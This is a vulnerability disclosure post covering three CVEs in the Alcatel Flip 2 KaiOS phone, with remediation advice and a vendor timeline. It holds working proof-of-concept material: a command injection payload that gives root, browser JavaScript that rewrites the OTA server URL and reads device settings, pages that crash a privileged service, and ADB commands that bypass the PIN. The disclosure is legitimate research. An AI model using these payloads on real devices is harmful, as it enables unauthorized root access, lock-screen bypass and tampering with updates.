Multiple Vulnerabilities in Alcatel Flip 2
I found a number of vulnerabilities in the Alcatel Flip 2 KaiOS-based mobile device (this is just a repost of the original found on the NCC Group research page). The magickey PIN bypass is probably my favorite since it is a cute bug, but the ability to reconfigure OTA properties remotely via the browser is a bit more impactful.
- Alcatel Flip 2 Local Privilege Escalation (CVE-2019-16242)
- Alcatel Flip 2 OTA Update Settings Configurable By Untrusted JavaScript (CVE-2019-16243)
- Alcatel Flip 2 PIN Authentication Bypass (CVE-2019-16241)
Technical Advisories:
Alcatel Flip 2 Local Privilege Escalation (CVE-2019-16242)
Vendor: Alcatel Mobile Vendor URL: https://www.alcatelmobile.com/ Versions affected: B9HUAH1 Build Systems Affected: Alcatel Flip 2 CVE Identifier: CVE-2019-16242 Risk: Medium
Summary
The mobile device contains an engineering application named "omamock" that is vulnerable to OS command injection. An attacker with physical access to the device can abuse this vulnerability to execute arbitrary OS commands as the root user via the application's UI.
Location
- /system/b2g/webapps/omamock.gaiamobile.org/application.zip
- /system/b2g/omni.ja
Impact
An attacker with physical access to the mobile device can execute arbitrary OS commands as the root user via the application's UI. Note that other jailbreaking techniques already exist publicly for this mobile device, but this is a distinct vulnerability.
Details
The "omamock" application is a hidden engineering application that can be accessed on the mobile device by typing the following code into the dialer.
*#6626625#
By reviewing the "omamock" application's manifest, we know that the application has the "jrdextension" permission, which gives the application access to an undocumented engineering mode Web API that allows system applications to view and edit system properties and execute commands as the root user.
“permissions”:{},“jrdextension”:{}, …
By reviewing the "omamock" application's source code, we know that the application accepts user input via the UI and calls the jrdExtension setPropertyLE function with the user input without performing input validation.
omaTest.prototype._sendAuthData = function() {
var data = document.getElementById('authData').value.toLowerCase();
if (0 < data.length) {
var initRequest = navigator.jrdExtension.setPropertyLE(‘oma_AauthData’, data);
The jrdExtension setPropertyLE function builds a setprop Android command using the provided key and value. While there exists input validation on the key, there exists no input validation on the provided value so OS command injection is possible. The OS command is then executed as the root user.
setPropertyLE: function(propskey, value) {
debug('setPropertyLE: propskey = ' +
this.propsWhiteList[propskey] + 'value = ' + value);
let request = this.createRequest();
var iscurComm = this._isCurrentCommand(this.propsWhiteList, propskey);
if (true == iscurComm) {
var command = 'setprop ' + this.propsWhiteList[propskey] + ' ' + value;
debug('setPropertyLE: command = ' + command);
cpmm.sendAsyncMessage('JrdSrv:UniversalCommand', {
param: command,
useShell: true,
operation: 'start',
requestID: this.getRequestId(request)
});
From the "omamock" application type in the following text into the textbox at the top left of the UI.
;id>/sdcard/o
Tap on the "Send Auth" button and then verify via ADB that the /sdcard/o file was created by the root user. Note that an interactive root shell can also be acquired using this technique by utilizing busybox.
shell@gflip2:/sdcard $ cat /sdcard/o
uid=0(root) gid=0(root) groups=0(root)
Recommendation
- Remove unnecessary engineering applications from production builds.
- Perform input validation on all inputs to the "jrdExtension" web API to prevent OS command injection.
- Limit which applications are given the "jrdextension" permission, which is a undocumented engineering mode Web API.
Alcatel Flip 2 OTA Update Settings Configurable By Untrusted JavaScript (CVE-2019-16243)
Vendor: Alcatel Mobile Vendor URL: https://www.alcatelmobile.com/ Versions affected: B9HUAH1 Build Systems Affected: Alcatel Flip 2 CVE Identifier: CVE-2019-16243 Risk: Medium
Summary
The mobile device contains an undocumented web API that allows unprivileged JavaScript, including JavaScript running within the KaiOS browser, to view and edit the mobile device's firmware over-the-air update settings. This web API is normally used by the system application to trigger firmware updates for the mobile device.
Location
- /system/b2g/omni.ja
Impact
An attacker can remotely configure the mobile device to use a different OTA server, which will cause the mobile device to communicate with an untrusted server to receive firmware updates. Granted, OTA updates are cryptographically signed and verified so the mobile device should detect a malicious OTA update unless additional vulnerabilities exist in this process. An attacker can also cause the mobile device to reboot by triggering memory corruption bugs in the privileged OMA service code.
Details
The Flip 2 contains an undocumented web API that is exposed via a navigator JavaScript property.
contract @tctoma.com/OmaServiceJS;1 {be6f546e-2429-4a5b-b0da-36438342077a}
category JavaScript-navigator-property OmaService @tctoma.com/OmaServiceJS;1
The web API defined in /components/OmaService.js does not contain any permission checks therefore JavaScript code in any application can use it, including untrusted JavaScript code running in the browser.
For example, the following HTML when loaded into the mobile device's browser will display the current OTA settings. The OTA server URL was initially set to https://xdm.wireless.att.com/oma on our mobile device.
<html>
<body>
<script>
var i;
for (i = 0; i < 10; i++) {
navigator.OmaService.getDMConfigList(i,
function(cfgValue) {
document.write(cfgValue);
document.write("<br />");
}
);
}
</script>
</body>
</html>
We can also edit the OTA settings. The following HTML code when loaded into the mobile device's browser will change the OTA server URL to point to a server that we control.
<html>
<body>
<script>
function onSetNodeCb(nodeIndex,result) {
dump("SET NODE VALUE -----onSetNodeCb,nodeIndex = "+nodeIndex+",
result = "+result);
}
navigator.OmaService.setDMNodeValue({
"nodeIndex" : 4,
"nodeVal" : "http://192.168.0.5:8000/helloota"
}, onSetNodeCb);
</script>
</body>
</html>
After altering the OTA server URL, the next time the mobile device checks for a firmware update we observe a HTTP request from the mobile device to our web server.
POST /helloota HTTP/1.1
HOST: 192.168.0.5:8000
Content-Type: application/vnd.syncml.dm+wbxml; charset=utf-8
Accept: application/vnd.syncml.dm+wbxml
Content-Encoding: Plain-text/xml-URL encoding
User-Agent: InnoPathOMADUC_HTTP6.X
Connection: Keep-Alive
Content-Length: 624
�j.IMEI:01468500XXXXXXXsyncml:metinftext/plainmlq1.2rDM/1.2e1[1nW
http://192.168.0.5:8000/hellootagV01468500XXXXXXXW�NZSsyncml:auth-
XXXXXXXXXX5+xVWlcL0oOHpQFNeqQg==ZL10000U550000kXXXXXXXXXX2O1226TgW
./FwUpdate/FlashZSorg.openmobilealliance.dm.firmwareupdate.userreq
uestGintKinformationalO�200`K3TgW./DevInfo/ModZS�#GchrO4044OTgW./D
evInfo/ManZS�#GchrOAlcatelTgW./DevInfo/LangZS�#GchrOEN-USTgW./DevI
nfo/DmVZS�#GchrODM1.2TgW./DevInfo/DevIdZS�#GchrO�
We have also noted that malicious JavaScript could invoke OmaService functions that cause the privileged service to crash due to memory corruption. Load any of the following examples into the KaiOS browser and note that the mobile device will reboot.
Crash Example 1
<html>
<body>
<script>
navigator.OmaService.setDMNodeList({},function(nodeIndex,result){});
</script>
</body>
</html>
Crash Example 2
<html>
<body>
<script>
var array = [0x1, 0x6, 0x7, 0xc4, 0xb4, 0x84, 0x8d, 0x9e, 0xaf,
0x87, 0xca, 0xe3, 0x76, 0xf6, 0x8f, 0x39, 0xcb, 0xc0, 0x3f, 0x5c,
0x16, 0x77, 0xb4, 0x15, 0x18, 0x2a, 0x2, 0xd8, 0x0, 0x0, 0x0, 0xbb,
0x98, 0x6, 0x6d, 0x61, 0x73, 0x74, 0x65, 0x72];
navigator.OmaService.receiveWapPush(array, array.length, 5000, {});
var array = [];
navigator.OmaService.receiveWapPush(array, array.length, 5000, {});
</script>
</body>
</html>
Crash Example 3
<html>
<body>
<script>
var data = [1,2,3,4];
navigator.OmaService.startBootstrap(data, 4, 0, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA");
</script>
</body>
</html>
Recommendation
- Perform permission checks within the OmaService system JavaScript to make sure that only the system application can edit OTA settings and trigger OTA updates.
- Perform input validation on all inputs received by the OmaService to prevent memory corrutpion or denial of service issues.
Alcatel Flip 2 PIN Authentication Bypass (CVE-2019-16241)
Vendor: Alcatel Mobile Vendor URL: https://www.alcatelmobile.com/ Versions affected: B9HUAH1 Build Systems Affected: Alcatel Flip 2 CVE Identifier: CVE-2019-16241 Risk: Medium
Summary
The mobile device's PIN authentication can be bypassed by creating a file within the /data/local/tmp/ directory. The System application that implements the lock screen checks for the existence of a specific file and will disable PIN authentication if it exists. An attacker with physical access to the mobile device can create this file using ADB over USB since ADB is enabled on the mobile device by default and cannot be disabled.
Location
- /system/b2g/webapps/system.gaiamobile.org/application.zip
Impact
An attacker with physical access to the mobile device can bypass PIN authentication if it is enabled.
Details
While the mobile device is locked, the system application checks for the existence of the /data/local/tmp/magickey/UnlockScreen file. If this file exists, then the device will unlock itself.
lockIfEnabled() {
if (this.state.enabled) {
window.navigator.mozSettings.createLock().set({'EnterlockscreenWindow':'lock'});
}
var req = navigator.jrdExtension.checkIsFileExist('/data/local/tmp/magickey/UnlockScreen');
req.onsuccess = function(e){
if('EXIST' == e.target.result) {
dump('cgq UnlockScreen exist');
if (this.state.enabled) {
this.unlock();
}
Therefore, an attacker with physical access to the device can use an ADB shell to create the UnlockScreen file to unlock the device without knowledge of the user's PIN.
shell@gflip2:/data/local/tmp $ mkdir /data/local/tmp/magickey
shell@gflip2:/data/local/tmp $ touch /data/local/tmp/magickey/UnlockScreen
The following video demonstrates this technique to bypass the PIN screen.

Recommendation
- Remove the code that subverts PIN verification.
- Disable ADB by default and allow the feature to be enabled via the settings application.
- KaiOS should utilize Android's secure USB debugging functionality which prevents the use of ADB by untrusted computers.
Vendor Communication Timeline
8/15/19: NCC Group reaches out to TCL KaiOS security contact for PGP key used for secure communication.
8/16/19: NCC Group disclosed issues to TCL KaiOS security contact.
8/18/19: TCL KaiOS security contact acknowledges received vulnerability information.
9/13/19: NCC Group asked for current remediation status.
9/16/19: Received notice from TCL that they won't fix security bugs for the Flip 2 given that it is considered
EOL. The exposed OTA service vulnerability will be addressed in newer TCL KaiOS-based mobile devices.
10/4/19: NCC Group notified TCL security contact of intent to publicly disclose vulnerabilities in November as
per NCC Group's vulnerability disclosure policy.
10/8/19: TCL KaiOS security contact acknowledges NCC Group's previous message.